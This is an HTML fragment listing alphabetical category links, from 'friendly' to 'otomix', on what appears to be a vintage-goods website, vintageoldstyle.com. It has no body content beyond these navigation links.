	<li class="cat-item cat-item-361"><a href="https://vintageoldstyle.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vintageoldstyle.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintageoldstyle.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintageoldstyle.com/category/fubu/" >fubu</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageoldstyle.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintageoldstyle.com/category/fulltone/" >fulltone</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageoldstyle.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://vintageoldstyle.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintageoldstyle.com/category/gangsta/" >gangsta</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageoldstyle.com/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintageoldstyle.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://vintageoldstyle.com/category/gauguin/" >gauguin</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintageoldstyle.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://vintageoldstyle.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://vintageoldstyle.com/category/genessee/" >genessee</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://vintageoldstyle.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintageoldstyle.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintageoldstyle.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintageoldstyle.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://vintageoldstyle.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://vintageoldstyle.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageoldstyle.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintageoldstyle.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageoldstyle.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintageoldstyle.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageoldstyle.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintageoldstyle.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintageoldstyle.com/category/goped/" >goped</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintageoldstyle.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintageoldstyle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageoldstyle.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintageoldstyle.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageoldstyle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageoldstyle.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageoldstyle.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vintageoldstyle.com/category/gringo/" >gringo</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageoldstyle.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://vintageoldstyle.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintageoldstyle.com/category/guilford/" >guilford</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintageoldstyle.com/category/haband/" >haband</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageoldstyle.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintageoldstyle.com/category/haircut/" >haircut</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageoldstyle.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageoldstyle.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://vintageoldstyle.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vintageoldstyle.com/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintageoldstyle.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://vintageoldstyle.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageoldstyle.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintageoldstyle.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://vintageoldstyle.com/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vintageoldstyle.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintageoldstyle.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintageoldstyle.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://vintageoldstyle.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageoldstyle.com/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintageoldstyle.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintageoldstyle.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://vintageoldstyle.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintageoldstyle.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageoldstyle.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintageoldstyle.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://vintageoldstyle.com/category/heilmans/" >heilman&#039;s</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintageoldstyle.com/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageoldstyle.com/category/helm/" >helm</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageoldstyle.com/category/hibben/" >hibben</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageoldstyle.com/category/hickory/" >hickory</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://vintageoldstyle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageoldstyle.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://vintageoldstyle.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageoldstyle.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://vintageoldstyle.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://vintageoldstyle.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintageoldstyle.com/category/hollydale/" >hollydale</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintageoldstyle.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vintageoldstyle.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageoldstyle.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintageoldstyle.com/category/horry/" >horry</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageoldstyle.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://vintageoldstyle.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageoldstyle.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://vintageoldstyle.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://vintageoldstyle.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageoldstyle.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageoldstyle.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintageoldstyle.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintageoldstyle.com/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintageoldstyle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageoldstyle.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintageoldstyle.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintageoldstyle.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://vintageoldstyle.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintageoldstyle.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintageoldstyle.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://vintageoldstyle.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintageoldstyle.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintageoldstyle.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintageoldstyle.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintageoldstyle.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://vintageoldstyle.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageoldstyle.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintageoldstyle.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintageoldstyle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageoldstyle.com/category/ithaca/" >ithaca</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://vintageoldstyle.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintageoldstyle.com/category/jacobian/" >jacobian</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageoldstyle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintageoldstyle.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://vintageoldstyle.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintageoldstyle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintageoldstyle.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageoldstyle.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintageoldstyle.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintageoldstyle.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintageoldstyle.com/category/jinco/" >jinco</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageoldstyle.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintageoldstyle.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageoldstyle.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://vintageoldstyle.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageoldstyle.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintageoldstyle.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintageoldstyle.com/category/junkjournal/" >junkjournal</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageoldstyle.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintageoldstyle.com/category/kaddie/" >kaddie</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageoldstyle.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageoldstyle.com/category/kansai/" >kansai</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintageoldstyle.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintageoldstyle.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://vintageoldstyle.com/category/kashimax/" >kashimax</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintageoldstyle.com/category/kassel/" >kassel</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintageoldstyle.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://vintageoldstyle.com/category/kendama-style/" >kendama-style</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintageoldstyle.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintageoldstyle.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://vintageoldstyle.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://vintageoldstyle.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintageoldstyle.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://vintageoldstyle.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintageoldstyle.com/category/kinto/" >kinto</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintageoldstyle.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintageoldstyle.com/category/kiseru/" >kiseru</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintageoldstyle.com/category/kittinger/" >kittinger</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintageoldstyle.com/category/knobs/" >knobs</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintageoldstyle.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://vintageoldstyle.com/category/koffer/" >koffer</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://vintageoldstyle.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintageoldstyle.com/category/kraftsman/" >kraftsman</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://vintageoldstyle.com/category/krista/" >krista</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageoldstyle.com/category/ks-r130/" >ks-r130</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintageoldstyle.com/category/kuchi/" >kuchi</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintageoldstyle.com/category/kuoe/" >kuoe</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintageoldstyle.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://vintageoldstyle.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintageoldstyle.com/category/lanau/" >lanau</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://vintageoldstyle.com/category/langham/" >langham</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintageoldstyle.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageoldstyle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintageoldstyle.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintageoldstyle.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintageoldstyle.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://vintageoldstyle.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vintageoldstyle.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintageoldstyle.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintageoldstyle.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageoldstyle.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintageoldstyle.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageoldstyle.com/category/links/" >links</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageoldstyle.com/category/lists/" >lists</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageoldstyle.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://vintageoldstyle.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://vintageoldstyle.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageoldstyle.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageoldstyle.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintageoldstyle.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintageoldstyle.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageoldstyle.com/category/lorenz/" >lorenz</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://vintageoldstyle.com/category/loro/" >loro</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintageoldstyle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageoldstyle.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageoldstyle.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://vintageoldstyle.com/category/lovefool/" >lovefool</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintageoldstyle.com/category/lowriderfxlrs/" >lowriderfxlrs</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageoldstyle.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageoldstyle.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vintageoldstyle.com/category/lvintage/" >lvintage</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintageoldstyle.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintageoldstyle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://vintageoldstyle.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageoldstyle.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://vintageoldstyle.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintageoldstyle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageoldstyle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://vintageoldstyle.com/category/malmo/" >malmo</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://vintageoldstyle.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintageoldstyle.com/category/mandolin/" >mandolin</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintageoldstyle.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageoldstyle.com/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://vintageoldstyle.com/category/maplewood/" >maplewood</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://vintageoldstyle.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://vintageoldstyle.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageoldstyle.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageoldstyle.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://vintageoldstyle.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://vintageoldstyle.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintageoldstyle.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://vintageoldstyle.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageoldstyle.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://vintageoldstyle.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://vintageoldstyle.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintageoldstyle.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintageoldstyle.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://vintageoldstyle.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vintageoldstyle.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintageoldstyle.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintageoldstyle.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://vintageoldstyle.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageoldstyle.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://vintageoldstyle.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://vintageoldstyle.com/category/metalflake/" >metalflake</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://vintageoldstyle.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://vintageoldstyle.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintageoldstyle.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintageoldstyle.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintageoldstyle.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageoldstyle.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintageoldstyle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://vintageoldstyle.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintageoldstyle.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://vintageoldstyle.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://vintageoldstyle.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://vintageoldstyle.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintageoldstyle.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintageoldstyle.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://vintageoldstyle.com/category/montevallo/" >montevallo</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintageoldstyle.com/category/monza/" >monza</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://vintageoldstyle.com/category/monzini/" >monzini</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintageoldstyle.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageoldstyle.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageoldstyle.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageoldstyle.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintageoldstyle.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://vintageoldstyle.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://vintageoldstyle.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintageoldstyle.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageoldstyle.com/category/mycreativemypassion/" >mycreativemypassion</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageoldstyle.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintageoldstyle.com/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintageoldstyle.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://vintageoldstyle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintageoldstyle.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintageoldstyle.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintageoldstyle.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintageoldstyle.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageoldstyle.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintageoldstyle.com/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vintageoldstyle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageoldstyle.com/category/nichols/" >nichols</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintageoldstyle.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintageoldstyle.com/category/noank/" >noank</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageoldstyle.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintageoldstyle.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintageoldstyle.com/category/norleans/" >norleans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageoldstyle.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintageoldstyle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageoldstyle.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://vintageoldstyle.com/category/objektive/" >objektive</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintageoldstyle.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintageoldstyle.com/category/offenhauser/" >offenhauser</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintageoldstyle.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://vintageoldstyle.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://vintageoldstyle.com/category/old-style/" >old-style</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageoldstyle.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageoldstyle.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageoldstyle.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://vintageoldstyle.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintageoldstyle.com/category/oldvintage/" >oldvintage</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageoldstyle.com/category/om28/" >om28</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintageoldstyle.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageoldstyle.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://vintageoldstyle.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageoldstyle.com/category/oops/" >oops</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://vintageoldstyle.com/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vintageoldstyle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintageoldstyle.com/category/otisville/" >otisville</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://vintageoldstyle.com/category/otomix/" >otomix</a>
</li>
